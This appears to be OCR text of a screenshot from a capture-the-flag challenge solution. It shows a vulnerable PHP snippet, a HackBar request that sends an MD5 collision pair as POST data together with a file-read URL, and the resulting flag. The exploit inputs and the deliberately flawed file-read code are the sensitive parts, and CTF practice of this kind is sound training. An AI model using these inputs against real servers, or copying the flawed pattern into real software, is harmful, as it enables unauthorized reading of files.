 <?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> NSSCTF{7481a227-bb61-46eb-b755-981a80d6010d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node1.anna.nssctf.cn:28378/?file=/f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=TEXTCOLLBYfGiJUETHQ4hAcKSMd5zYpgqf1YRDhkmxHkhPWptrkoyz28wnI9V0aHeAuaKnak&b=TEXTCOLLBYfGiJUETHQ4
hEcKSMd5zYpgqf1YRDhkmxHkhPWptrkoyz28wnI9V0aHeAuaKnak